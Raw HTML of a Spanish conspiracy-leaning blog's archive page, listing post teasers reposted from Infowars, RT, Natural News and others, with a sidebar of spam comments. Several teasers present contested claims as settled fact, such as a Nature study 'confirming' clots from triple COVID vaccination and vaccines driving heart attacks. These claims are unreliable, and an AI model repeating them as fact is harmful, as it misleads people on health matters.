						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/el-exceso-de-muertes-no-relacionadas-con-el-covid-supera-las-15-300-en-17-semanas-mientras-continua-la-misteriosa-ola-de-muertes-cardiacas/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T23:02:53+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/el-exceso-de-muertes-no-relacionadas-con-el-covid-supera-las-15-300-en-17-semanas-mientras-continua-la-misteriosa-ola-de-muertes-cardiacas/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Daily Skeptic Visto en: Infowars Ha habido 15.357 muertes no relacionadas con el covid en exceso registradas en Inglaterra y Gales en las 17 &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114469 -->


<article id="post-114465" class="bam-entry clearfix grid-entry th-col-1 post-114465 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades category-historia">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/graban-imagenes-del-titanic-con-una-calidad-jamas-vista/" aria-hidden="true" tabindex="-1">
				<img width="890" height="501" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/6311f8dce9ff710e0700d888.png" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Graban imágenes del Titanic con una calidad jamás vista" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/6311f8dce9ff710e0700d888.png 1104w, https://buscandolaverdad.es/wp-content/uploads/2022/09/6311f8dce9ff710e0700d888-300x169.png 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/6311f8dce9ff710e0700d888-1024x577.png 1024w, https://buscandolaverdad.es/wp-content/uploads/2022/09/6311f8dce9ff710e0700d888-768x433.png 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/otros-temas/curiosidades/" rel="category tag">CURIOSIDADES</a> / <a href="https://buscandolaverdad.es/category/historia/" rel="category tag">Historia</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/graban-imagenes-del-titanic-con-una-calidad-jamas-vista/" rel="bookmark">Graban imágenes del Titanic con una calidad jamás vista</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/graban-imagenes-del-titanic-con-una-calidad-jamas-vista/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T22:58:18+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/graban-imagenes-del-titanic-con-una-calidad-jamas-vista/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por RT La resolución 8k expuso un asombroso nivel de detalles y de colores en la proa y la cubierta del transatlántico naufragado. Tripulantes de &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114465 -->


<article id="post-114461" class="bam-entry clearfix grid-entry th-col-2 post-114461 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-economia category-el-nuevo-orden-mundial">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/goldman-sachs-advierte-que-la-inflacion-del-reino-unido-podria-superar-el-22-si-los-precios-de-la-energia-se-mantienen-altos/" aria-hidden="true" tabindex="-1">
				<img width="890" height="456" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/inflation-4.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Goldman Sachs advierte que la inflación del Reino Unido podría superar el 22% si los precios de la energía se mantienen altos" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/inflation-4.jpg 1139w, https://buscandolaverdad.es/wp-content/uploads/2022/09/inflation-4-300x154.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/inflation-4-1024x524.jpg 1024w, https://buscandolaverdad.es/wp-content/uploads/2022/09/inflation-4-768x393.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/economia/" rel="category tag">Economía</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/goldman-sachs-advierte-que-la-inflacion-del-reino-unido-podria-superar-el-22-si-los-precios-de-la-energia-se-mantienen-altos/" rel="bookmark">Goldman Sachs advierte que la inflación del Reino Unido podría superar el 22% si los precios de la energía se mantienen altos</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/goldman-sachs-advierte-que-la-inflacion-del-reino-unido-podria-superar-el-22-si-los-precios-de-la-energia-se-mantienen-altos/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T22:48:56+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/goldman-sachs-advierte-que-la-inflacion-del-reino-unido-podria-superar-el-22-si-los-precios-de-la-energia-se-mantienen-altos/#comments">1</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por  Belle Carter  /  Natural News Goldman Sachs ha advertido que la inflación en el Reino Unido podría dispararse por encima del 22 por ciento el &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114461 -->


<article id="post-114457" class="bam-entry clearfix grid-entry th-col-1 post-114457 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-economia category-el-nuevo-orden-mundial category-energia">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/no-habra-gas-ruso-en-europa-si-se-impone-un-limite-a-los-precios-del-combustible-advierte-medvedev/" aria-hidden="true" tabindex="-1">
				<img width="890" height="501" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/6311ecfee9ff7114e37b7e74.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="No habrá gas ruso en Europa si se impone un límite a los precios del combustible, advierte Medvédev" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/6311ecfee9ff7114e37b7e74.jpg 1104w, https://buscandolaverdad.es/wp-content/uploads/2022/09/6311ecfee9ff7114e37b7e74-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/6311ecfee9ff7114e37b7e74-1024x577.jpg 1024w, https://buscandolaverdad.es/wp-content/uploads/2022/09/6311ecfee9ff7114e37b7e74-768x433.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/economia/" rel="category tag">Economía</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/energia/" rel="category tag">Energía</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/no-habra-gas-ruso-en-europa-si-se-impone-un-limite-a-los-precios-del-combustible-advierte-medvedev/" rel="bookmark">No habrá gas ruso en Europa si se impone un límite a los precios del combustible, advierte Medvédev</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/no-habra-gas-ruso-en-europa-si-se-impone-un-limite-a-los-precios-del-combustible-advierte-medvedev/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T22:44:11+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/no-habra-gas-ruso-en-europa-si-se-impone-un-limite-a-los-precios-del-combustible-advierte-medvedev/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por RT La presidenta de la Comisión Europea, Ursula von der Leyen, dijo que es tiempo de establecer un tope al precio del gas natural &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114457 -->


<article id="post-114453" class="bam-entry clearfix grid-entry th-col-2 post-114453 post type-post status-publish format-standard has-post-thumbnail hentry category-dictadura category-el-nuevo-orden-mundial category-la-industria-farmaceutica category-saludyconsumo">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/el-estudio-nature-confirma-desarrollo-de-coagulos-asociados-con-covid-prolongado-con-vacunacion-triple/" aria-hidden="true" tabindex="-1">
				<img width="785" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/Crystal-Clot-50x-1200.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="El estudio Nature confirma: desarrollo de coágulos asociados con «covid prolongado» con vacunación triple" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/Crystal-Clot-50x-1200.jpg 878w, https://buscandolaverdad.es/wp-content/uploads/2022/09/Crystal-Clot-50x-1200-300x203.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/Crystal-Clot-50x-1200-768x519.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/dictadura/" rel="category tag">Dictadura</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/la-industria-farmaceutica/" rel="category tag">La industria farmacéutica</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/" rel="category tag">Salud y Consumo</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/el-estudio-nature-confirma-desarrollo-de-coagulos-asociados-con-covid-prolongado-con-vacunacion-triple/" rel="bookmark">El estudio Nature confirma: desarrollo de coágulos asociados con «covid prolongado» con vacunación triple</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/el-estudio-nature-confirma-desarrollo-de-coagulos-asociados-con-covid-prolongado-con-vacunacion-triple/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T22:40:01+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/el-estudio-nature-confirma-desarrollo-de-coagulos-asociados-con-covid-prolongado-con-vacunacion-triple/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por  Ethan Huff   /  Natural News La revista Nature publicó una nueva característica que destaca una epidemia de “covid larga” que está afectando a las personas triplemente vacunadas. Personas como &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114453 -->


<article id="post-114449" class="bam-entry clearfix grid-entry th-col-1 post-114449 post type-post status-publish format-standard has-post-thumbnail hentry category-dictadura category-el-nuevo-orden-mundial category-la-industria-farmaceutica category-saludyconsumo">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/la-ex-estrella-del-futbol-quiere-saber-por-que-mueren-los-jovenes-deportistas-y-nadie-parece-darse-cuenta/" aria-hidden="true" tabindex="-1">
				<img width="810" height="500" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/Shutterstock_178619339-810x500-1.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="La ex estrella del fútbol quiere saber por qué mueren los jóvenes deportistas y nadie parece darse cuenta" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/Shutterstock_178619339-810x500-1.jpg 810w, https://buscandolaverdad.es/wp-content/uploads/2022/09/Shutterstock_178619339-810x500-1-300x185.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/Shutterstock_178619339-810x500-1-768x474.jpg 768w" sizes="auto, (max-width: 810px) 100vw, 810px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/dictadura/" rel="category tag">Dictadura</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/la-industria-farmaceutica/" rel="category tag">La industria farmacéutica</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/" rel="category tag">Salud y Consumo</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/la-ex-estrella-del-futbol-quiere-saber-por-que-mueren-los-jovenes-deportistas-y-nadie-parece-darse-cuenta/" rel="bookmark">La ex estrella del fútbol quiere saber por qué mueren los jóvenes deportistas y nadie parece darse cuenta</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/la-ex-estrella-del-futbol-quiere-saber-por-que-mueren-los-jovenes-deportistas-y-nadie-parece-darse-cuenta/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T22:35:39+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/la-ex-estrella-del-futbol-quiere-saber-por-que-mueren-los-jovenes-deportistas-y-nadie-parece-darse-cuenta/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por LifeSiteNews Los expertos médicos han relacionado el aumento repentino de ataques cardíacos y enfermedades con las vacunas COVID. Una exestrella del fútbol inglés lamentó &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114449 -->


<article id="post-114445" class="bam-entry clearfix grid-entry th-col-2 post-114445 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-economia category-el-nuevo-orden-mundial category-energia">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/boris-johnson-aconseja-a-los-britanicos-comprar-una-tetera-nueva-para-enfrentar-la-crisis-energetica/" aria-hidden="true" tabindex="-1">
				<img width="890" height="501" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/63111f4b59bf5b7c1e68dc3e.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Boris Johnson aconseja a los británicos comprar una tetera nueva para enfrentar la crisis energética" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/63111f4b59bf5b7c1e68dc3e.jpg 1104w, https://buscandolaverdad.es/wp-content/uploads/2022/09/63111f4b59bf5b7c1e68dc3e-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/63111f4b59bf5b7c1e68dc3e-1024x577.jpg 1024w, https://buscandolaverdad.es/wp-content/uploads/2022/09/63111f4b59bf5b7c1e68dc3e-768x433.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/economia/" rel="category tag">Economía</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/energia/" rel="category tag">Energía</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/boris-johnson-aconseja-a-los-britanicos-comprar-una-tetera-nueva-para-enfrentar-la-crisis-energetica/" rel="bookmark">Boris Johnson aconseja a los británicos comprar una tetera nueva para enfrentar la crisis energética</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/boris-johnson-aconseja-a-los-britanicos-comprar-una-tetera-nueva-para-enfrentar-la-crisis-energetica/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T22:32:10+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/boris-johnson-aconseja-a-los-britanicos-comprar-una-tetera-nueva-para-enfrentar-la-crisis-energetica/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por RT Las declaraciones del primer ministro del Reino Unido se viralizaron en las redes sociales, donde muchos internautas expresaron su asombro. Durante un discurso &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114445 -->

					
				
			</div><!-- #blog-entries -->

			
			
	<nav class="navigation pagination" aria-label="Paginación de entradas">
		<h2 class="screen-reader-text">Paginación de entradas</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://buscandolaverdad.es/2022/09/02/page/2/">2</a>
<a class="next page-numbers" href="https://buscandolaverdad.es/2022/09/02/page/2/">Siguientes</a></div>
	</nav>
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="block-25" class="widget widget_block"><a href="http://contador.boliviacorp.com/details/qc"><img decoding="async" src="http://contador.boliviacorp.com/qc/" alt="Flag Counter"></a></section><section id="block-28" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevoanun -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="9834541885"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="block-22" class="widget widget_block"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4920445,4,3021,130,80,00011001']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4920445&101" alt="contadores web" border="0"></a></noscript>
<!-- Histats.com  END  --></section><section id="block-29" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevo sitio nuevo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5297542831"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="block-26" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/f771f03de4780c7090051600a89bdc67f9491c3127653392fbb47dafbdfcd314?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f771f03de4780c7090051600a89bdc67f9491c3127653392fbb47dafbdfcd314?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://russell-willumsen-2.blogbright.net/farmaci-a-base-diclenbuterolo-cloridrato">https://russell-willumsen-2.blogbright.net/farmaci-a-base-diclenbuterolo-cloridrato</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2023/05/14/cientificos-descubren-la-atadura-secreta-que-evita-que-los-planetas-colisionen/#comment-99598">Científicos descubren la «atadura secreta» que evita que los planetas colisionen</a><time datetime="2026-01-20T22:20:30+01:00" class="wp-block-latest-comments__comment-date">enero 20, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>safe anabolic supplements References: https://russell-willumsen-2.blogbright.net/farmaci-a-base-diclenbuterolo-cloridrato</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/d99d41d8c6b41978be34889db781d51d1ea2ce34297c7912ed251f9def441995?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d99d41d8c6b41978be34889db781d51d1ea2ce34297c7912ed251f9def441995?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://baoly.ru/antarctic_wallet">Виртуальные карты для цифрового маркетинга</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2022/02/02/el-fotografo-rene-robert-muere-congelado-ante-la-indiferencia-de-los-transeuntes-tras-sufrir-una-caida-en-pleno-centro-de-paris/#comment-99597">El fotógrafo René Robert muere congelado ante la «indiferencia de los transeúntes» tras sufrir una caída en pleno centro de París</a><time datetime="2026-01-20T22:19:12+01:00" class="wp-block-latest-comments__comment-date">enero 20, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Познакомимся с XCARDS — платформу, которая меня заинтересовала. Недавно обнаружил на финансовый проект XCARDS, он помогает создавать цифровые дебетовые карты&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/306ff7dd8c10a875784d97653026129b23e3e317ef6c4802485c2e312dc7ae87?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/306ff7dd8c10a875784d97653026129b23e3e317ef6c4802485c2e312dc7ae87?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.zabornatorilon.com/">zabornatorilon</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2025/11/01/se-estan-construyendo-para-la-elite-ciudades-subterraneas-secretamente-dice-un-alto-cargo-de-bush/#comment-99596">Se están construyendo para la Élite Ciudades Subterráneas secretamente (dice un Alto cargo de Bush)</a><time datetime="2026-01-20T22:16:35+01:00" class="wp-block-latest-comments__comment-date">enero 20, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Almost all of what you state is supprisingly appropriate and that makes me ponder the reason why I hadn't looked&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/8aa27a520189783a6cf6d061d848a9c6cc0157b058f9e2efa1c7655c65d92821?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8aa27a520189783a6cf6d061d848a9c6cc0157b058f9e2efa1c7655c65d92821?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://telegra.ph/Jackpots-knacken-mit-Razor-Returns-Demo-und-den-hei%C3%9Festen-Spielautomaten-Strategien-11-21">WebSite - 28v</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2020/09/15/ya-somos-muchos-los-despiertos-preparados-para-lo-que-viene/#comment-99595">Ya somos muchos los despiertos: ¿Preparados para lo que viene?</a><time datetime="2026-01-20T22:11:18+01:00" class="wp-block-latest-comments__comment-date">enero 20, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Honestly, I’ve played on a bunch of virtual casinos recently, and I’m always shocked how many beginners join a site&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/67b692b0c1f86dd939e45a7e0989b6e37d5f1887def23aa1ec78cc829fbec587?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/67b692b0c1f86dd939e45a7e0989b6e37d5f1887def23aa1ec78cc829fbec587?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://clicktolearnandgrow.click/">RandomNamepauRl</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2022/12/10/wernher-von-braun-piramides-aliens-y-una-guerra-interplanetaria/#comment-99594">Wernher von Braun: «Pirámides, aliens y una guerra interplanetaria»</a><time datetime="2026-01-20T22:10:38+01:00" class="wp-block-latest-comments__comment-date">enero 20, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>clicktolearnandgrow.click – Found this today, content seems helpful and worth checking again.</p>
</div></article></li></ol></section><section id="block-27" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://buscandolaverdad.es/tag/aenigma/" class="tag-cloud-link tag-link-940 tag-link-position-1" style="font-size: 15.263157894737pt;" aria-label="AEnigma (68 elementos)">AEnigma</a>
